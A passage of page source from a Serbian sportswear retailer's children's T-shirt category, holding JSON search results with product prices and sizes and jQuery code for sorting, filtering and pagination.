S241G03-46D#8","is_slotted":false,"variations":[{"data":{"size":"8","price":1249.98,"price_old":2299.98,"deactivated":false,"price_extra":1249.98,"variation_id":"1467598","sort_range_price":999.99,"special_price_extra":999.99},"value":"RANG Majica kratak rukav tiffany GG - S241G03-46D#8"},{"data":{"size":"12","price":1249.98,"price_old":2299.98,"deactivated":false,"price_extra":1249.98,"variation_id":"1467610","sort_range_price":999.99,"special_price_extra":999.99},"value":"RANG Majica kratak rukav tiffany GG - S241G03-46D#12"},{"data":{"size":"10","price":1249.98,"price_old":2299.98,"deactivated":false,"price_extra":1249.98,"variation_id":"1467604","sort_range_price":999.99,"special_price_extra":999.99},"value":"RANG Majica kratak rukav tiffany GG - S241G03-46D#10"},{"data":{"size":"6","price":1249.98,"price_old":2299.98,"deactivated":false,"price_extra":1249.98,"variation_id":"1467592","sort_range_price":999.99,"special_price_extra":999.99},"value":"RANG Majica kratak rukav tiffany GG - S241G03-46D#6"}]},{"matched_terms":[],"labels":[],"data":{"id":"1639977","url":"https:\/\/planetasport.rs\/nike-majica-kratak-rukav-nsw-tee-jdi-hbr-bg-hm5844-100.html","size":"XL","akcija":"NOVO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/h\/m\/hm5844-100.jpg","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/h\/m\/hm5844-100_1.jpg?v=a86e8e84bf","gallery_360":"","deactivated":false,"description":"","product_labels":[],"group_ids":["24604","24808","24841"],"price":2699.99,"price_old":2999.99,"price_extra":2699.99,"variation_id":"1639968","sort_range_price":2699.99,"special_price_extra":""},"value":"NIKE Majica kratak rukav nsw tee jdi hbr BG - HM5844-100#XL","is_slotted":false,"variations":[{"data":{"size":"XL","price":2699.99,"price_old":2999.99,"price_extra":2699.99,"deactivated":false,"variation_id":"1639968","sort_range_price":2699.99,"special_price_extra":""},"value":"NIKE Majica kratak rukav nsw tee jdi hbr BG - HM5844-100#XL"},{"data":{"size":"S","price":2699.99,"price_old":2999.99,"price_extra":2699.99,"deactivated":false,"variation_id":"1639959","sort_range_price":2699.99,"special_price_extra":""},"value":"NIKE Majica kratak rukav nsw tee jdi hbr BG - HM5844-100#S"}]},{"matched_terms":[],"labels":[],"data":{"id":"1713669","url":"https:\/\/planetasport.rs\/nike-majica-kratak-rukav-nsw-tee-td-sloth-bg-hq3228-100.html","size":"S","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/h\/q\/hq3228-100.jpg","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/h\/q\/hq3228-100_1.jpg?v=693e296568","gallery_360":"","deactivated":false,"product_labels":[],"group_ids":["24808","24841","24604"],"price":2749.98,"price_old":3299.99,"price_extra":2749.98,"variation_id":"1713651","sort_range_price":2199.98,"special_price_extra":2199.98},"value":"NIKE Majica kratak rukav nsw tee td sloth BG - HQ3228-100#S","is_slotted":false,"variations":[{"data":{"size":"S","price":2749.98,"price_old":3299.99,"price_extra":2749.98,"deactivated":false,"variation_id":"1713651","sort_range_price":2199.98,"special_price_extra":2199.98},"value":"NIKE Majica kratak rukav nsw tee td sloth BG - HQ3228-100#S"}]},{"matched_terms":[],"labels":[],"data":{"id":"1674176","url":"https:\/\/planetasport.rs\/adidas-majica-kratak-rukav-b-camo-box-bg-jm8232.html","size":"128","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/j\/m\/jm8232.jpg","deactivated":false,"description":"","gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/j\/m\/jm8232_1.jpg?v=db604651c2","product_labels":[],"render_review_stars":100,"render_review_count":1,"group_ids":["24604","24808","24841"],"price":2249.98,"price_old":2399.98,"price_extra":2249.98,"variation_id":"1674149","sort_range_price":1799.99,"special_price_extra":1799.99},"value":"ADIDAS Majica kratak rukav b camo box BG - JM8232#128","is_slotted":false,"variations":[{"data":{"size":"128","price":2249.98,"price_old":2399.98,"deactivated":false,"price_extra":2249.98,"variation_id":"1674149","sort_range_price":1799.99,"special_price_extra":1799.99},"value":"ADIDAS Majica kratak rukav b camo box BG - JM8232#128"}]},{"matched_terms":[],"labels":[],"data":{"id":"1660582","url":"https:\/\/planetasport.rs\/nike-majica-kratak-rukav-nsw-tee-jdi-hbr-bg-hm5844-063.html","size":"S","akcija":"NOVO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/h\/m\/hm5844-063.jpg","deactivated":false,"description":"","gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/h\/m\/hm5844-063_1.jpg?v=9884134d53","product_labels":[],"group_ids":["24604","24808","24841"],"price":2699.99,"price_old":2999.99,"price_extra":2699.99,"variation_id":"1660564","sort_range_price":2699.99,"special_price_extra":""},"value":"NIKE Majica kratak rukav nsw tee jdi hbr BG - HM5844-063#S","is_slotted":false,"variations":[{"data":{"size":"S","price":2699.99,"price_old":2999.99,"deactivated":false,"price_extra":2699.99,"variation_id":"1660564","sort_range_price":2699.99,"special_price_extra":""},"value":"NIKE Majica kratak rukav nsw tee jdi hbr BG - HM5844-063#S"},{"data":{"size":"XL","price":2699.99,"price_old":2999.99,"deactivated":false,"price_extra":2699.99,"variation_id":"1660573","sort_range_price":2699.99,"special_price_extra":""},"value":"NIKE Majica kratak rukav nsw tee jdi hbr BG - HM5844-063#XL"},{"data":{"size":"L","price":2699.99,"price_old":2999.99,"deactivated":false,"price_extra":2699.99,"variation_id":"1660570","sort_range_price":2699.99,"special_price_extra":""},"value":"NIKE Majica kratak rukav nsw tee jdi hbr BG - HM5844-063#L"},{"data":{"size":"M","price":2699.99,"price_old":2999.99,"deactivated":false,"price_extra":2699.99,"variation_id":"1660567","sort_range_price":2699.99,"special_price_extra":""},"value":"NIKE Majica kratak rukav nsw tee jdi hbr BG - HM5844-063#M"}]},{"matched_terms":[],"labels":[],"data":{"id":"1669000","url":"https:\/\/planetasport.rs\/nike-majica-kratak-rukav-nsw-tee-heart-gg-hm6323-100.html","size":"XL","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/h\/m\/hm6323-100.jpg","deactivated":false,"gallery_360":"","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/h\/m\/hm6323-100_1.jpg?v=4ad304e7b8","product_labels":[],"group_ids":["24841","24622","24604","24808","24619","24562"],"price":2749.98,"price_old":3299.99,"price_extra":2749.98,"variation_id":"1668991","sort_range_price":2199.98,"special_price_extra":2199.98},"value":"NIKE Majica kratak rukav nsw tee heart GG - HM6323-100#XL","is_slotted":false,"variations":[{"data":{"size":"XL","price":2749.98,"price_old":3299.99,"deactivated":false,"price_extra":2749.98,"variation_id":"1668991","sort_range_price":2199.98,"special_price_extra":2199.98},"value":"NIKE Majica kratak rukav nsw tee heart GG - HM6323-100#XL"}]},{"matched_terms":[],"labels":[],"data":{"id":"1568024","url":"https:\/\/planetasport.rs\/rang-majica-dug-rukav-dexter-bg-f241b01-10d.html","size":"10","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/2\/f241b01-10d.jpg","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/2\/f241b01-10d_1.jpg?v=ee1fd86665","gallery_360":"","deactivated":false,"description":"","product_labels":[],"group_ids":["24604","24808","24841"],"price":1249.98,"price_old":2499.98,"price_extra":1249.98,"variation_id":"1568003","sort_range_price":999.99,"special_price_extra":999.99},"value":"RANG Majica dug rukav dexter BG - F241B01-10D#10","is_slotted":false,"variations":[{"data":{"size":"10","price":1249.98,"price_old":2499.98,"price_extra":1249.98,"deactivated":false,"variation_id":"1568003","sort_range_price":999.99,"special_price_extra":999.99},"value":"RANG Majica dug rukav dexter BG - F241B01-10D#10"},{"data":{"size":"6","price":1249.98,"price_old":2499.98,"price_extra":1249.98,"deactivated":false,"variation_id":"1567991","sort_range_price":999.99,"special_price_extra":999.99},"value":"RANG Majica dug rukav dexter BG - F241B01-10D#6"},{"data":{"size":"8","price":1249.98,"price_old":2499.98,"price_extra":1249.98,"deactivated":false,"variation_id":"1567997","sort_range_price":999.99,"special_price_extra":999.99},"value":"RANG Majica dug rukav dexter BG - F241B01-10D#8"},{"data":{"size":"12","price":1249.98,"price_old":2499.98,"price_extra":1249.98,"deactivated":false,"variation_id":"1568009","sort_range_price":999.99,"special_price_extra":999.99},"value":"RANG Majica dug rukav dexter BG - F241B01-10D#12"}]},{"matched_terms":[],"labels":[],"data":{"id":"1503331","url":"https:\/\/planetasport.rs\/majica-kratak-rukav-davis-bg-s241b02-44d.html","size":"10","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/s\/2\/s241b02-44d.jpg","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/s\/2\/s241b02-44d_1.jpg?v=b0185b0dbd","gallery_360":"","deactivated":false,"product_labels":[],"group_ids":["24808","24841","24604"],"price":1499.98,"price_old":2399.98,"price_extra":1499.98,"variation_id":"1503310","sort_range_price":1199.99,"special_price_extra":1199.99},"value":"RANG Majica kratak rukav davis\u00a0 BG - S241B02-44D#10","is_slotted":false,"variations":[{"data":{"size":"10","price":1499.98,"price_old":2399.98,"price_extra":1499.98,"deactivated":false,"variation_id":"1503310","sort_range_price":1199.99,"special_price_extra":1199.99},"value":"RANG Majica kratak rukav davis\u00a0 BG - S241B02-44D#10"},{"data":{"size":"8","price":1499.98,"price_old":2399.98,"price_extra":1499.98,"deactivated":false,"variation_id":"1503304","sort_range_price":1199.99,"special_price_extra":1199.99},"value":"RANG Majica kratak rukav davis\u00a0 BG - S241B02-44D#8"},{"data":{"size":"12","price":1499.98,"price_old":2399.98,"price_extra":1499.98,"deactivated":false,"variation_id":"1503316","sort_range_price":1199.99,"special_price_extra":1199.99},"value":"RANG Majica kratak rukav davis\u00a0 BG - S241B02-44D#12"},{"data":{"size":"6","price":1499.98,"price_old":2399.98,"price_extra":1499.98,"deactivated":false,"variation_id":"1503298","sort_range_price":1199.99,"special_price_extra":1199.99},"value":"RANG Majica kratak rukav davis\u00a0 BG - S241B02-44D#6"}]},{"matched_terms":[],"labels":[],"data":{"id":"1718786","url":"https:\/\/planetasport.rs\/adidas-majica-kratak-rukav-jg-animal-logo-gg-ji6732.html","size":"164","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/j\/i\/ji6732.jpg","deactivated":false,"description":"","gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/j\/i\/ji6732_1.jpg?v=0dd87388d4","product_labels":[],"group_ids":["24619","24622","24808","24562","24841","24604"],"price":2249.98,"price_old":2399.98,"price_extra":2249.98,"variation_id":"1718777","sort_range_price":1799.99,"special_price_extra":1799.99},"value":"ADIDAS Majica kratak rukav jg animal logo GG - JI6732#164","is_slotted":false,"variations":[{"data":{"size":"164","price":2249.98,"price_old":2399.98,"deactivated":false,"price_extra":2249.98,"variation_id":"1718777","sort_range_price":1799.99,"special_price_extra":1799.99},"value":"ADIDAS Majica kratak rukav jg animal logo GG - JI6732#164"},{"data":{"size":"170","price":2249.98,"price_old":2399.98,"deactivated":false,"price_extra":2249.98,"variation_id":"1718780","sort_range_price":1799.99,"special_price_extra":1799.99},"value":"ADIDAS Majica kratak rukav jg animal logo GG - JI6732#170"},{"data":{"size":"152","price":2249.98,"price_old":2399.98,"deactivated":false,"price_extra":2249.98,"variation_id":"1718771","sort_range_price":1799.99,"special_price_extra":1799.99},"value":"ADIDAS Majica kratak rukav jg animal logo GG - JI6732#152"}]},{"matched_terms":[],"labels":[],"data":{"id":"1668973","url":"https:\/\/planetasport.rs\/nike-majica-kratak-rukav-nsw-tee-futura-hbr-bg-fz5178-222.html","size":"S","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/z\/fz5178-222.jpg","deactivated":false,"description":"","gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/z\/fz5178-222_1.jpg?v=c5b0d84c9d","product_labels":[],"group_ids":["24604","24808","24841"],"price":2749.98,"price_old":3099.99,"price_extra":2749.98,"variation_id":"1668955","sort_range_price":2199.98,"special_price_extra":2199.98},"value":"NIKE Majica kratak rukav nsw tee futura hbr BG - FZ5178-222#S","is_slotted":false,"variations":[{"data":{"size":"S","price":2749.98,"price_old":3099.99,"deactivated":false,"price_extra":2749.98,"variation_id":"1668955","sort_range_price":2199.98,"special_price_extra":2199.98},"value":"NIKE Majica kratak rukav nsw tee futura hbr BG - FZ5178-222#S"},{"data":{"size":"XL","price":2749.98,"price_old":3099.99,"deactivated":false,"price_extra":2749.98,"variation_id":"1668964","sort_range_price":2199.98,"special_price_extra":2199.98},"value":"NIKE Majica kratak rukav nsw tee futura hbr BG - FZ5178-222#XL"}]},{"matched_terms":[],"labels":[],"data":{"id":"1758957","url":"https:\/\/planetasport.rs\/adidas-majica-kratak-rukav-jg-glam-t-gg-jd1831.html","size":"164","akcija":"NOVO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/j\/d\/jd1831.jpg","deactivated":false,"gallery_360":"","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/j\/d\/jd1831_1.jpg?v=3a49f49563","product_labels":[],"group_ids":["24604","24808","24841"],"price":2159.99,"price_old":2399.98,"price_extra":2159.99,"variation_id":"1758927","sort_range_price":2159.99,"special_price_extra":""},"value":"ADIDAS Majica kratak rukav  jg glam t GG - JD1831#164","is_slotted":false,"variations":[{"data":{"size":"164","price":2159.99,"price_old":2399.98,"deactivated":false,"price_extra":2159.99,"variation_id":"1758927","sort_range_price":2159.99,"special_price_extra":""},"value":"ADIDAS Majica kratak rukav  jg glam t GG - JD1831#164"},{"data":{"size":"140","price":2159.99,"price_old":2399.98,"deactivated":false,"price_extra":2159.99,"variation_id":"1758915","sort_range_price":2159.99,"special_price_extra":""},"value":"ADIDAS Majica kratak rukav  jg glam t GG - JD1831#140"},{"data":{"size":"152","price":2159.99,"price_old":2399.98,"deactivated":false,"price_extra":2159.99,"variation_id":"1758921","sort_range_price":2159.99,"special_price_extra":""},"value":"ADIDAS Majica kratak rukav  jg glam t GG - JD1831#152"}]},{"matched_terms":[],"labels":[],"data":{"id":"1682282","url":"https:\/\/planetasport.rs\/rang-majica-kratak-rukav-cassius-bg-s251b02-97d.html","size":"10","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/s\/2\/s251b02-97d.jpg","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/s\/2\/s251b02-97d_1.jpg?v=cc2787e8e4","gallery_360":"","description":"","deactivated":false,"product_labels":[],"group_ids":["24604","24808","24841"],"price":1499.98,"price_old":2499.98,"price_extra":1499.98,"variation_id":"1682261","sort_range_price":1199.99,"special_price_extra":1199.99},"value":"RANG Majica kratak rukav cassius\u00a0 BG - S251B02-97D#10","is_slotted":false,"variations":[{"data":{"size":"10","price":1499.98,"price_old":2499.98,"price_extra":1499.98,"deactivated":false,"variation_id":"1682261","sort_range_price":1199.99,"special_price_extra":1199.99},"value":"RANG Majica kratak rukav cassius\u00a0 BG - S251B02-97D#10"},{"data":{"size":"12","price":1499.98,"price_old":2499.98,"price_extra":1499.98,"deactivated":false,"variation_id":"1682267","sort_range_price":1199.99,"special_price_extra":1199.99},"value":"RANG Majica kratak rukav cassius\u00a0 BG - S251B02-97D#12"},{"data":{"size":"8","price":1499.98,"price_old":2499.98,"price_extra":1499.98,"deactivated":false,"variation_id":"1682255","sort_range_price":1199.99,"special_price_extra":1199.99},"value":"RANG Majica kratak rukav cassius\u00a0 BG - S251B02-97D#8"},{"data":{"size":"6","price":1499.98,"price_old":2499.98,"price_extra":1499.98,"deactivated":false,"variation_id":"1682249","sort_range_price":1199.99,"special_price_extra":1199.99},"value":"RANG Majica kratak rukav cassius\u00a0 BG - S251B02-97D#6"}]},{"matched_terms":[],"labels":[],"data":{"id":"1858391","url":"https:\/\/planetasport.rs\/rang-majica-dug-rukav-micah-bg-f251b01-80d.html","size":"12","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/2\/f251b01-80d.jpg","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/2\/f251b01-80d_1.jpg?v=6bac6f92bb","deactivated":false,"description":"","gallery_360":"","product_labels":[],"group_ids":["24604","24841","24808"],"price":1149.99,"price_old":2299.98,"price_extra":1149.99,"variation_id":"1858352","sort_range_price":919.99,"special_price_extra":919.99},"value":"RANG Majica dug rukav micah BG - F251B01-80D#12","is_slotted":false,"variations":[{"data":{"size":"12","price":1149.99,"price_old":2299.98,"price_extra":1149.99,"deactivated":false,"variation_id":"1858352","sort_range_price":919.99,"special_price_extra":919.99},"value":"RANG Majica dug rukav micah BG - F251B01-80D#12"},{"data":{"size":"8","price":1149.99,"price_old":2299.98,"price_extra":1149.99,"deactivated":false,"variation_id":"1858385","sort_range_price":919.99,"special_price_extra":919.99},"value":"RANG Majica dug rukav micah BG - F251B01-80D#8"},{"data":{"size":"10","price":1149.99,"price_old":2299.98,"price_extra":1149.99,"deactivated":false,"variation_id":"1858346","sort_range_price":919.99,"special_price_extra":919.99},"value":"RANG Majica dug rukav micah BG - F251B01-80D#10"},{"data":{"size":"6","price":1149.99,"price_old":2299.98,"price_extra":1149.99,"deactivated":false,"variation_id":"1858379","sort_range_price":919.99,"special_price_extra":919.99},"value":"RANG Majica dug rukav micah BG - F251B01-80D#6"}]},{"matched_terms":[],"labels":[],"data":{"id":"1660555","url":"https:\/\/planetasport.rs\/nike-majica-kratak-rukav-nsw-tee-boxy-essntl-lbr-gg-fz5559-814.html","size":"L","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/z\/fz5559-814.jpg","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/z\/fz5559-814_1.jpg?v=97f53f5cb6","gallery_360":"","deactivated":false,"product_labels":[],"group_ids":["24808","24619","24841","24562","24622","24604"],"price":2499.98,"price_old":3099.99,"price_extra":2499.98,"variation_id":"1660543","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"NIKE Majica kratak rukav nsw tee boxy essntl lbr GG - FZ5559-814#L","is_slotted":false,"variations":[{"data":{"size":"L","price":2499.98,"price_old":3099.99,"price_extra":2499.98,"deactivated":false,"variation_id":"1660543","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"NIKE Majica kratak rukav nsw tee boxy essntl lbr GG - FZ5559-814#L"}]}],"sort_options":[{"sort_by":"relevance","display_name":"Most Relevant","sort_order":"descending","hidden":false,"status":"selected"},{"sort_by":"price","display_name":"Cena","sort_order":"ascending","status":"","hidden":false},{"sort_by":"sort_vm","display_name":"Preporu\u010deno","sort_order":"ascending","status":"","hidden":false},{"sort_by":"price","display_name":"Cena","sort_order":"descending","status":"","hidden":false},{"sort_by":"sort_vm","display_name":"Preporu\u010deno","sort_order":"descending","status":"","hidden":false}],"refined_content":[],"total_num_results":65,"features":[{"feature_name":"a_a_test","display_name":"a_a_test","enabled":true,"variant":null},{"feature_name":"auto_generated_refined_query_rules","display_name":"Affinity Engine","enabled":true,"variant":{"name":"default_rules","display_name":"Default weights"}},{"feature_name":"custom_autosuggest_ui","display_name":"custom_autosuggest_ui","enabled":false,"variant":null},{"feature_name":"disable_test_only_global_rules_browse","display_name":"Disables global refined filter rules with include_in_test=1 column","enabled":false,"variant":null},{"feature_name":"disable_test_only_global_rules_search","display_name":"Disables global refined query rules with include_in_test=1 column","enabled":false,"variant":null},{"feature_name":"filter_items","display_name":"Filter-item boosts","enabled":true,"variant":{"name":"filter_items_w_atcs_and_purchases","display_name":"filter_items_w_atcs_and_purchases"}},{"feature_name":"manual_searchandizing","display_name":"Searchandizing","enabled":true,"variant":null},{"feature_name":"personalization","display_name":"Personalization","enabled":true,"variant":{"name":"default_personalization","display_name":"Default Personalization"}},{"feature_name":"query_items","display_name":"Learn To Rank","enabled":true,"variant":{"name":"query_items_ctr_and_l2r","display_name":"CTR \u0026 LTR"}},{"feature_name":"use_enriched_attributes_as_fuzzy_searchable","display_name":"use_enriched_attributes_as_fuzzy_searchable","enabled":false,"variant":null},{"feature_name":"use_reranker_service_for_all","display_name":"[DEPRECATED] Use reranker service to rerank search and browse results","enabled":false,"variant":null},{"feature_name":"use_reranker_service_for_browse","display_name":"Use reranker service to rerank browse \/ collections results","enabled":false,"variant":null},{"feature_name":"use_reranker_service_for_search","display_name":"Use reranker service to rerank search results","enabled":false,"variant":null}],"related_searches":[],"related_browse_pages":[]},"result_id":"6fd82b2d-502c-4bee-87ab-84cc578bbf8a","request":{"sort_by":"relevance","sort_order":"descending","page":1,"num_results_per_page":36,"fmt_options":{"show_hidden_fields":false,"groups_max_depth":3,"groups_start":"top","show_hidden_facets":false,"show_protected_facets":false},"origin_referrer":"https:\/\/planetasport.rs\/","term":"","section":"Products","features":{"query_items":true,"a_a_test":true,"auto_generated_refined_query_rules":true,"manual_searchandizing":true,"personalization":true,"filter_items":true,"use_reranker_service_for_search":false,"use_reranker_service_for_browse":false,"use_reranker_service_for_all":false,"custom_autosuggest_ui":false,"disable_test_only_global_rules_search":false,"disable_test_only_global_rules_browse":false,"use_enriched_attributes_as_fuzzy_searchable":false},"feature_variants":{"query_items":"query_items_ctr_and_l2r","a_a_test":null,"auto_generated_refined_query_rules":"default_rules","manual_searchandizing":null,"personalization":"default_personalization","filter_items":"filter_items_w_atcs_and_purchases","use_reranker_service_for_search":null,"use_reranker_service_for_browse":null,"use_reranker_service_for_all":null,"custom_autosuggest_ui":null,"disable_test_only_global_rules_search":null,"disable_test_only_global_rules_browse":null,"use_enriched_attributes_as_fuzzy_searchable":null},"searchandized_items":[],"browse_filter_name":"group_id","browse_filter_value":"24841"}}        </script>
        <script nonce="OTJwOGNoZGRwZG52bHJxdjlkcGJkaXhqeHZucWI4YjQ=">
            require(['jquery', 'NistructConstructorioCatalog'], function ($, browse) {
                $(document).ready(function () {

                    const DEFAULT_SORT_BY = 'relevance';
                    const DEFAULT_SORT_ORDER = 'descending';
                    const $sorterDropdown = $('#sorter');  // Assuming the dropdown has the id 'sorter'
                    const query = "";
                    const resultsContainer = $('#nst-search-results');
                    const paginationList = $('#pagination-list-constructor');
                    let totalPages = 1;
                    let currentSortBy = 'relevance'; // Default sorting field
                    let currentSortOrder = 'descending'; // Default sorting order
                    let currentPage = parseInt(new URLSearchParams(window.location.search).get('p')) || 1;
                    let selectedFilters = {};
                    let selectedSorter = { sort_by: 'relevance', sort_order: 'descending' }
                    let isRequestInProgress = false;
                    let isFiltersUpdated = false;
                    let constructorData = {};
                    let queryOrCategory = "24841";
                    let brandName = '';
                    let firstAjaxCall = true;
                    let originalCategoryDescription = null;
                    const isBrandPage = "";

                    try {
                        const rawData = document.getElementById('constructor-data-json')?.textContent;
                        if (rawData) {
                            constructorData = JSON.parse(rawData);
                        } else {
                            console.error('constructor-data-json does not exist');
                        }
                    } catch (e) {
                        console.error('Error parsing data:', e);
                    }
                    const resultsPerPage = constructorData.request?.num_results_per_page;

                    // Ensure the dropdown exists before continuing
                    if ($sorterDropdown.length === 0) {
                        console.error('Sorter dropdown element not found!');
                        return;  // Exit if the dropdown is not found
                    }

                    function closeMobileMenu() {
                        $('.mobile-overlay, .close-mobile-menu').hide();
                        $('.sidebar .block-content').css('transform', 'translateX(-100%)');
                    }

                    $('.main-mobile-filter').on('click', function () {
                        $('.sidebar .block-content').css('transform', 'translateX(0)');
                        $('.mobile-overlay, .close-mobile-menu').show();
                    });

                    $('.close-mobile-menu, .mobile-overlay').on('click', closeMobileMenu);

                    $(window).on('resize', function () {
                        if ($(window).width() > 769) {
                            $('.mobile-overlay, .close-mobile-menu').hide();
                            $('.sidebar .block-content').css('transform', 'translateX(0)');
                        }else{
                            closeMobileMenu();                        }
                    });

                    function toggleHoverImage(element, hover) {
                        $(element).find('.product-hover-image').toggle(hover);
                        $(element).find('.product-main-image').toggle(!hover);
                    }

                    $(document).on('mouseenter', '.image-wrapper', function() {
                        if ($(this).find('.product-hover-image').length > 0) {
                            toggleHoverImage(this, true);
                        }
                    });

                    $(document).on('mouseleave', '.image-wrapper', function() {
                        if ($(this).find('.product-hover-image').length > 0) {
                            toggleHoverImage(this, false);
                        }
                    });


                    function showLoader() {
                        $('.response-preloader-nstrc').show();
                    }
                    function hideLoader() {
                        $('.response-preloader-nstrc').hide();
                    }
                    function reloadConstructorData(currentPage = 1, filters = {}, sorter = {}, clickedCategoryId = '', clickedUrl = '') {
                        const effectiveCategory = (clickedCategoryId || queryOrCategory || '').toString().trim();
                        if (!effectiveCategory) return;
                        showLoader();
                        let latestAmastyFilters = null;
                        $(document).off('updateAmastyHtml').on('updateAmastyHtml', function (e, amastyFilters) {
                            latestAmastyFilters = amastyFilters;
                        });
                        browse.fetchResultsAndFilters(effectiveCategory, filters, currentPage, sorter, brandName)
                            .then(data => {
                                initializeFiltersFromUrl(data);
                                constructorData = data;
                                if (latestAmastyFilters) {
                                    amastyUpdatePage(
                                        latestAmastyFilters.clearUrl,
                                        latestAmastyFilters.filterData
                                    ).always(function () {
                                        fetchAndRender(currentPage, filters, sorter, {}, clickedCategoryId, clickedUrl);
                                        hideLoader();
                                    });
                                } else {
                                    fetchAndRender(currentPage, filters, sorter, {}, clickedCategoryId, clickedUrl);
                                    hideLoader();
                                }
                            })
                            .catch(err => {
                                console.error("Greška pri fetchovanju podataka:", err);
                                hideLoader();
                            });
                    }

                    function amastyUpdatePage(clearUrl, filterData) {
                        return $.ajax({
                            url: clearUrl,
                            data: filterData,
                            dataType: 'json'
                        }).done(function (response) {
                            replaceBlock('title', 'title', response);
                            replaceBlock('.breadcrumbs', 'breadcrumbs', response);
                            replaceBlock('.zsdev-brand-title h1 span:nth-of-type(2)', 'title', response);
                            // if(!isBrandPage) {
                            replaceBlock('.page-title-wrapper', 'h1', response);
                            if(firstAjaxCall){
                                if($('.category-description-bottom')){
                                    originalCategoryDescription = '<div class="category-description">' + $('.category-description-bottom').html() + '</div>';
                                }
                                replaceBlock('.category-description-bottom', 'description', response);
                            }else{
                                replaceBlock('.category-description', 'description', response);
                            }
                            firstAjaxCall = false;
                            handlePromoTopBanner(response.promo_banner_top);
                            // }
                            $(document).trigger('amshopby:ajax_filter_applied');
                        }).fail(function () {
                            console.warn('Amasty ajax update failed');
                        });
                    }

                    function replaceBlock(selector, key, data) {
                        if (key === 'title' && data[key]) {
                            document.title = data[key];
                            $('.zsdev-brand-title h1 span:nth-of-type(2)').text(data[key]);
                            return;
                        }

                        if (data[key]) {
                            const $existing = $(selector);
                            if ($existing.length > 0) {
                                $existing.replaceWith(data[key]);
                                $(selector).trigger('contentUpdated');
                            } else {
                                if (selector === '.category-description') {
                                    const $mainContent = $('#maincontent .columns');
                                    if ($mainContent.length > 0) {
                                        $mainContent.append(data[key]);
                                        $('.category-description').trigger('contentUpdated');
                                    } else {
                                        console.warn('Nije pronađen #maincontent .columns za ubacivanje category-description.');
                                    }
                                }
                            }
                        }else{
                            if(key == 'description'){
                                const $existing = $(selector);
                                if(data[key].length == 0 && originalCategoryDescription){
                                    $existing.replaceWith(originalCategoryDescription);
                                    $(selector).trigger('contentUpdated');
                                }
                            }
                        }
                    }

                    function handlePromoTopBanner(bannerHtml) {
                        const existingWrapper = $('.images-wrapper.category');

                        if (bannerHtml && $.trim(bannerHtml) !== '') {
                            if (existingWrapper.length > 0) {
                                existingWrapper.html(bannerHtml);
                            } else {
                                const topNav = $('.catalog-topnav.amasty-catalog-topnav');
                                if (topNav.length > 0) {
                                    topNav.after(
                                        $('<div class="images-wrapper category"></div>').html(bannerHtml)
                                    );
                                } else {
                                    console.warn("Nije pronađen .catalog-topnav.amasty-catalog-topnav — ne mogu ubaciti promo_top_banner");
                                }
                            }
                        } else {
                            if (existingWrapper.length > 0) {
                                existingWrapper.remove();
                            }
                        }
                    }

                    function initializeFiltersFromUrl(data){
                        let refreshedFilters = data.request?.filters || {};
                        const sort_by = data.request?.sort_by || null;
                        const sort_order = data.request?.sort_order || null;

                        const refreshedSorter = { sort_by, sort_order };
                        if (isBrandPage){
